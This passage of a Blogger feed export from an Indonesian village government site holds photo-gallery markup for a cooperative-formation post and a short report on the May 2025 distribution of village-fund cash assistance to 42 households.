src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikuU676H9xcMUejkPOnkIyCMYEllWgRiFQGXoCVACykkKqYJfVVdqzt3Ar1YB_Wcf7TNWFJD2syzyXJeGiGKsUzLnFETRd7NDEwWWb5iGimL4pwY-2y-mgZSoeaso_BzjN1N3mOf9eKf9HgOml0Ked3eSw_6SKzl4XxZbcdlEHAK4F2y7h3iIkW7wX3tR9\/s320\/10.%20DSCF1013.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9LDllMNscGaiv010pEsU21Sd7c3Tq_clM0dNDmP1pNvo3Mzl3qde3e8BzcmuEFUgHx-Ch_iL5ZtMUWXVMm2XyN_xeYERo6gcAZ7Q5qjquVaqeEq4LdRQFZA_xM45fpHA4SWwflN11xVTO4tIACnDECf2t3qgUl7ZBK4MVe8fnKOqfbI0hbOtB7m5CI5Ij\/s2496\/11.%20DSCF1009.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9LDllMNscGaiv010pEsU21Sd7c3Tq_clM0dNDmP1pNvo3Mzl3qde3e8BzcmuEFUgHx-Ch_iL5ZtMUWXVMm2XyN_xeYERo6gcAZ7Q5qjquVaqeEq4LdRQFZA_xM45fpHA4SWwflN11xVTO4tIACnDECf2t3qgUl7ZBK4MVe8fnKOqfbI0hbOtB7m5CI5Ij\/s320\/11.%20DSCF1009.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/12.%20IMG20250524140214.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/12.%20IMG20250524140214.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4kq7oMwtELD9s8eAE4lMMhuImukAKEQVP8wVJ5lQMeA0hA8oHvuJIYvRa6-0zEWzetpMhGXzUwXC5gCQ8ncwNghjbySVJqx0pZV8lS4-wEmS00fnFG4x_y-J6KRF469n3S8pnvYsQluNERlZ0ZqJK9gBItMOwF3y3jV4ydpA3ch28qFrJBgxvQpthIM9d\/s4080\/13.%20IMG20250524140234.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4kq7oMwtELD9s8eAE4lMMhuImukAKEQVP8wVJ5lQMeA0hA8oHvuJIYvRa6-0zEWzetpMhGXzUwXC5gCQ8ncwNghjbySVJqx0pZV8lS4-wEmS00fnFG4x_y-J6KRF469n3S8pnvYsQluNERlZ0ZqJK9gBItMOwF3y3jV4ydpA3ch28qFrJBgxvQpthIM9d\/s320\/13.%20IMG20250524140234.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/14.%20IMG20250524140245.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/14.%20IMG20250524140245.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1zY_KPx97K_Kk-lKIWyI7CJ2pbIzMNDgSa9USDKKSSqO97M6k7Rf2g_MgbKtN8F7LiKWOI2XD1X_E7k5UvVNCTnr9nE5Mz6etbiijWXy_d0DUHwxEosVIG_8I3J_drVT7tbLuSiLpDPrJOdfpkvFvcKZhRu7vQWlSFFhwpZBibyWdUT-jdCYX94FcXdP8\/s4080\/15.%20IMG20250524140249.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1zY_KPx97K_Kk-lKIWyI7CJ2pbIzMNDgSa9USDKKSSqO97M6k7Rf2g_MgbKtN8F7LiKWOI2XD1X_E7k5UvVNCTnr9nE5Mz6etbiijWXy_d0DUHwxEosVIG_8I3J_drVT7tbLuSiLpDPrJOdfpkvFvcKZhRu7vQWlSFFhwpZBibyWdUT-jdCYX94FcXdP8\/s320\/15.%20IMG20250524140249.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil-2wtbgB5oTp5kVs0_77Bi2UxzxoNhQ-X2VBiW8u75T8C9JV4I7J21eyVPcMJTABipL6-Jc7VjVngQpQxJHuaWWhPCO9PLRIhwP4bvXglNMKa9kGq8I-EtcFTvglHNiV7SGPqQ_3-r-qyFRpEPz4Gj7y9PSWhN9rG_ZJVSVB53t9qB-N5_sOcq2bwJ5uU\/s4080\/16.%20IMG20250524152315.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil-2wtbgB5oTp5kVs0_77Bi2UxzxoNhQ-X2VBiW8u75T8C9JV4I7J21eyVPcMJTABipL6-Jc7VjVngQpQxJHuaWWhPCO9PLRIhwP4bvXglNMKa9kGq8I-EtcFTvglHNiV7SGPqQ_3-r-qyFRpEPz4Gj7y9PSWhN9rG_ZJVSVB53t9qB-N5_sOcq2bwJ5uU\/s320\/16.%20IMG20250524152315.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2VpM565HsNiuAy9DiANWFc68jysLblFlSKrlKeZatqrrvL1Ov2pMdsigoXoHSK2xZR__m3MuilfAIGu1Yo405XndFncj0dD2KepoyFOq8K6fZCBxswvZOuKZeQSPcuV8lTDqY_WjggIKp66ZFojWX-8v0Yc26GsJQaSdNmjxzXe-IDvHFWbbbk6Axa1Zj\/s4080\/17.%20IMG20250524150936.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2VpM565HsNiuAy9DiANWFc68jysLblFlSKrlKeZatqrrvL1Ov2pMdsigoXoHSK2xZR__m3MuilfAIGu1Yo405XndFncj0dD2KepoyFOq8K6fZCBxswvZOuKZeQSPcuV8lTDqY_WjggIKp66ZFojWX-8v0Yc26GsJQaSdNmjxzXe-IDvHFWbbbk6Axa1Zj\/s320\/17.%20IMG20250524150936.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqyii_lBXeY7kaT6nPRG1FKxvoDK_Cj27gnpTElLsuHpdoW58dqODq06oA1FSwvWJhcjVC46BVnUrdRS1LXOBTAa186-ITrmo4SzHAcoZcV_slqUBOmli3JVCI7LGpsGD0aEv5kh8CX0TnxhO1e4o_8qKdF_YN0xb-IvMjjBL1WfOc3dONfhrNM8Da045S\/s4080\/18.%20IMG20250524140231.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqyii_lBXeY7kaT6nPRG1FKxvoDK_Cj27gnpTElLsuHpdoW58dqODq06oA1FSwvWJhcjVC46BVnUrdRS1LXOBTAa186-ITrmo4SzHAcoZcV_slqUBOmli3JVCI7LGpsGD0aEv5kh8CX0TnxhO1e4o_8qKdF_YN0xb-IvMjjBL1WfOc3dONfhrNM8Da045S\/s320\/18.%20IMG20250524140231.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2w6vOa6jb8vA-xpyk_19FCrPbOvbrAMC4iJHk8ukX5hW3TJcNZMdbYqTYu1dFAd2fBCvRCVh2K3XSXVJl1f-9f9ZDdjGfaMgDOw-gNKU_oXcA6bGpdsZzJhyyMQWDZHXATTEInIQvx1OsExsS30nalK0KP26LOkgEbP7uWR-SbaNbPeSU10wAeCRMU1qX\/s4080\/18.%20IMG20250524152617.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2w6vOa6jb8vA-xpyk_19FCrPbOvbrAMC4iJHk8ukX5hW3TJcNZMdbYqTYu1dFAd2fBCvRCVh2K3XSXVJl1f-9f9ZDdjGfaMgDOw-gNKU_oXcA6bGpdsZzJhyyMQWDZHXATTEInIQvx1OsExsS30nalK0KP26LOkgEbP7uWR-SbaNbPeSU10wAeCRMU1qX\/s320\/18.%20IMG20250524152617.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtKOPG7ABS4T0HdAu-xDy0Of0Y6IQm6F13asfzZ_70I3uLQFD6nY4IPUcWzJbzkK3_0UlXby32oX0Z84FmWeqPmGHzBLuhg86CmvA3ApqWqOkKhrbWK_0EIL1sJiWoXRDx-u-ePQrUaeDEeoXJ5-2gqA6Bl4HIsRliMxrsI6Ce1YbzqNZosvNbQCOK8vjW\/s4080\/19.%20IMG20250524153929.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtKOPG7ABS4T0HdAu-xDy0Of0Y6IQm6F13asfzZ_70I3uLQFD6nY4IPUcWzJbzkK3_0UlXby32oX0Z84FmWeqPmGHzBLuhg86CmvA3ApqWqOkKhrbWK_0EIL1sJiWoXRDx-u-ePQrUaeDEeoXJ5-2gqA6Bl4HIsRliMxrsI6Ce1YbzqNZosvNbQCOK8vjW\/s320\/19.%20IMG20250524153929.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibt6s3k_L1lG7GtJrYih0-xJBlW2fjR9DzwWzBUPbi1KJ2IIkTZpD23_j3nQWsM6aqBesLmpReSrpR6sROe17OAAv2clKczlY2d1Y7AvWDjoK-wrq3Ab83hbn81i674qTspaW4VyQZ-sL4BT6YLwZ4oZG1OE5fgnXnnMCD_fhTpzZPnILxvl_8JnbJaZMb\/s4080\/20.%20IMG20250524154550.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibt6s3k_L1lG7GtJrYih0-xJBlW2fjR9DzwWzBUPbi1KJ2IIkTZpD23_j3nQWsM6aqBesLmpReSrpR6sROe17OAAv2clKczlY2d1Y7AvWDjoK-wrq3Ab83hbn81i674qTspaW4VyQZ-sL4BT6YLwZ4oZG1OE5fgnXnnMCD_fhTpzZPnILxvl_8JnbJaZMb\/s320\/20.%20IMG20250524154550.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-qkJnuM6EVcbRKQ1jr_YjrDA2xDB9DiQb88BZ4rz4faUPhzLR4WYePBMqZxvNuVbAfgD8GEMB7FB5NVyaOVtnxiwipjL8ihw1tPI30NOXlA0_2bHU6lcI5h3N9tuV3OsVHNzhC4inAscOq8puAOIZFGejTwfIJQC6CCuU7IZ7WAzvrZLeZqEA9iOjGS_4\/s4080\/21.%20IMG20250524155318.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-qkJnuM6EVcbRKQ1jr_YjrDA2xDB9DiQb88BZ4rz4faUPhzLR4WYePBMqZxvNuVbAfgD8GEMB7FB5NVyaOVtnxiwipjL8ihw1tPI30NOXlA0_2bHU6lcI5h3N9tuV3OsVHNzhC4inAscOq8puAOIZFGejTwfIJQC6CCuU7IZ7WAzvrZLeZqEA9iOjGS_4\/s320\/21.%20IMG20250524155318.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzt5Hp8-hcuhXK1S6T3ZsJxXskvwFtM2-UPKDAJNHcqoPh74Klnp4rrULTJrA4hsJB2MgTFnZ9ezTjX6MBJhkSDj8Qwiso-t7b9YFVEpcwTvAWPcfZGJYgaCLTeXTbcd_lOYExM7IwmN_8oFSR5dzibLWVQhWJ3zSG6vxXuhYYTQ2kH8cDj4EPauvwC1i\/s4080\/22.%20IMG20250524154910.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzt5Hp8-hcuhXK1S6T3ZsJxXskvwFtM2-UPKDAJNHcqoPh74Klnp4rrULTJrA4hsJB2MgTFnZ9ezTjX6MBJhkSDj8Qwiso-t7b9YFVEpcwTvAWPcfZGJYgaCLTeXTbcd_lOYExM7IwmN_8oFSR5dzibLWVQhWJ3zSG6vxXuhYYTQ2kH8cDj4EPauvwC1i\/s320\/22.%20IMG20250524154910.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4aTRvkcwYJyy38DOj5Ijimc4wSrK9JikfBbWu2RfVr-z39BGfaRUwP46cAQLefQ5TvQiEEH8smojYyXHFeTnVuF0APkvqqOU0NcK2bcmdsEyC5MgUlqZno6qCzTgV2_KsrD1yw-yiTliYzEacX4ygc7HmGwp20gegwhdYGiC8WnId89e-PwL8m13c7ac\/s4080\/23.%20IMG20250524154906.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4aTRvkcwYJyy38DOj5Ijimc4wSrK9JikfBbWu2RfVr-z39BGfaRUwP46cAQLefQ5TvQiEEH8smojYyXHFeTnVuF0APkvqqOU0NcK2bcmdsEyC5MgUlqZno6qCzTgV2_KsrD1yw-yiTliYzEacX4ygc7HmGwp20gegwhdYGiC8WnId89e-PwL8m13c7ac\/s320\/23.%20IMG20250524154906.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMPoQp4Zmv3ZFzgdSuvOZpHPR57HVlHp31hhrcFChXYqLSVz6VxN3TIzp2vSLNCT45-HwcG6oFkbRoWXgGLpW2Y_CXONiMpIppiMAkkoOafh-0QkAAgBbY22NsoLv9vB1Ws-EHgCz4z9BwoAjJPBjDDeNGwgIROGNk077yOHi48MB0Mg2o6UIBx15kBcP5\/s2496\/24.%20DSCF1035.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMPoQp4Zmv3ZFzgdSuvOZpHPR57HVlHp31hhrcFChXYqLSVz6VxN3TIzp2vSLNCT45-HwcG6oFkbRoWXgGLpW2Y_CXONiMpIppiMAkkoOafh-0QkAAgBbY22NsoLv9vB1Ws-EHgCz4z9BwoAjJPBjDDeNGwgIROGNk077yOHi48MB0Mg2o6UIBx15kBcP5\/s320\/24.%20DSCF1035.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfayzRO_wnejzKC-1DwTSTtjrZhl_Oz1PJSNU4d7-WH278JwNQ4jEG9WBdVuhsORDqOvbYtXlJV9DqnnnslU804aifXF9LJvMcRSrIq-7CE_sdh8oJrcg91AJVncPMDD2Q95ULDvOSGf6Tkiw3BodKNIPPO76-sIuL2iTfIb7LCfYZFB-gF4jw5rIZ39xt\/s2496\/25.%20DSCF1038.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfayzRO_wnejzKC-1DwTSTtjrZhl_Oz1PJSNU4d7-WH278JwNQ4jEG9WBdVuhsORDqOvbYtXlJV9DqnnnslU804aifXF9LJvMcRSrIq-7CE_sdh8oJrcg91AJVncPMDD2Q95ULDvOSGf6Tkiw3BodKNIPPO76-sIuL2iTfIb7LCfYZFB-gF4jw5rIZ39xt\/s320\/25.%20DSCF1038.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/6979722476894109557\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/05\/pemdes-rapa-bentuk-koperasi-desa-merah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/6979722476894109557"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/6979722476894109557"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/05\/pemdes-rapa-bentuk-koperasi-desa-merah.html","title":"PEMDES RAPA SUKSES BENTUK KOPERASI DESA MERAH PUTIH"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFAyRIyABuB7fnPoaZZExpjvwvOKc1uqm3t35PyipVjaWGOUu8cfPwfxPeP1YlaSjYrFWZrWgHgpBvoN94HqzIQ5xyLfLpC5WQJ4P_l32WFVkv-FTbLoyQKN5ZT8o9awitKLkBOGCK6rBc4or-08svgTRsNhmFdWcqaQ_F-kzgq447NuWZZkHZMZTQQE4X\/s72-c\/DSCF1033.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-3599662601292831385"},"published":{"$t":"2025-05-17T10:36:00.002+07:00"},"updated":{"$t":"2025-05-17T10:36:59.942+07:00"},"title":{"type":"text","$t":"PEMDES RAPA REALISASIKAN BKT-DD MEI 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3D89zh2T_uRl5LQw51Co3l7hmIU0GVpg2rC2Tvo2sy7-L_ULgyB15VlR4Kfk_9DNhXf8oHKEKPpaHXpI66jYInVWvMjVpsIZKilYQZd0kEG-tc25JzldxmQuj95XCYQjWvTm8FY_HHjSneBMm-2MEF9G8OJJ-0V2-32aIWpZVDU1fD4NdqPFDhJkZLobG\/s1200\/BLT%20Mei%202025.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3D89zh2T_uRl5LQw51Co3l7hmIU0GVpg2rC2Tvo2sy7-L_ULgyB15VlR4Kfk_9DNhXf8oHKEKPpaHXpI66jYInVWvMjVpsIZKilYQZd0kEG-tc25JzldxmQuj95XCYQjWvTm8FY_HHjSneBMm-2MEF9G8OJJ-0V2-32aIWpZVDU1fD4NdqPFDhJkZLobG\/s320\/BLT%20Mei%202025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERantau Panjang, Sabtu 17 Mei 2025\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/web.facebook.com\/desarantaupanjang\" target=\"_blank\"\u003EPemerintah Desa Rantau Panjang\u003C\/a\u003E (Pemdes Rapa) Kecamatan Simpang Hilir Kabupaten Kayong Utara kembali Realisasikan Bantuan Lansung Tunai Dana Desa (BLT-DD) tahun 2025 untuk masa terima bulan Mei 2025.\u003C\/div\u003E\u003Cdiv\u003EBLT-DD ini diserahkan secara simbolis oleh \u003Ca href=\"https:\/\/web.facebook.com\/amirr.pcanduilmu\" target=\"_blank\"\u003EAmiriuddin\u003C\/a\u003E selaku Ketua BPD yang didampingi oleh \u003Ca href=\"https:\/\/www.facebook.com\/revan.pratama.90663\" target=\"_blank\"\u003ESuharnadi, S.Pd.I\u003C\/a\u003E Sekretaris Desa perwakilan Kepala Desa Rantau Panjang, \u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100087478688242\" target=\"_blank\"\u003ETomi\u003C\/a\u003E dari Bhabinkamtibmas dan Rizki Adha dari Babinsa Rantau Panjang kepada 3 (tiga) orang Keluarga Penerima Manfaat (KPM), yang selanjutnya secara keseluruhan BLT-DD ini diserahkan kepada masing-masing penerima dengan nilai Rp. 300.000\/kpm\/bulan sebanyak 42 (empat puluh dua) Keluarga Penerima Manfaat (KPM). (\u003Ci\u003E\u003Ca href=\"https:\/\/web.facebook.com\/pemdes.rantaupanjang.3\" target=\"_blank\"\u003EAdmindes\u003C\/a\u003E\u003C\/i\u003E)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGALERI\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimsgYOSsSZONopAWHViosi6LlOqIc6emocX9MjAQd7kazB_dPx98bZHZGwVXCPfCF5EGsGi-QXWh_GA_B-pEQJfiBezm99MLKzzE8W-Kw6dfj0XeOmeHL598VQuJG4UotJNCKdbllEoJvqZlICr2BYme8IoUuwYzYu9Ys2A10JdSeyyP252wATt3_1XwJ4\/s1600\/WhatsApp%20Image%202025-05-17%20at%2009.15.36%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimsgYOSsSZONopAWHViosi6LlOqIc6emocX9MjAQd7kazB_dPx98bZHZGwVXCPfCF5EGsGi-QXWh_GA_B-pEQJfiBezm99MLKzzE8W-Kw6dfj0XeOmeHL598VQuJG4UotJNCKdbllEoJvqZlICr2BYme8IoUuwYzYu9Ys2A10JdSeyyP252wATt3_1XwJ4\/s320\/WhatsApp%20Image%202025-05-17%20at%2009.15.36%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA8ZipmZi7N-3m5n89VciG9zBPDmHGWO56NF7QkMbhEHrcxuxD9g6K4jv4dcpX6H5W6hnyzDg5uufuFmGE0CJOfotGyurJXrrdg3XzYdq8_r01lNO9K3R-ohDfP5OEIOr481nAoGcg5WX8x6_1bF2MUaOJSExCq6f6Our6_pUbYBoDJx1TZcK4kx_8fMUd\/s1600\/WhatsApp%20Image%202025-05-17%20at%2009.15.35%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA8ZipmZi7N-3m5n89VciG9zBPDmHGWO56NF7QkMbhEHrcxuxD9g6K4jv4dcpX6H5W6hnyzDg5uufuFmGE0CJOfotGyurJXrrdg3XzYdq8_r01lNO9K3R-ohDfP5OEIOr481nAoGcg5WX8x6_1bF2MUaOJSExCq6f6Our6_pUbYBoDJx1TZcK4kx_8fMUd\/s320\/WhatsApp%20Image%202025-05-17%20at%2009.15.35%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 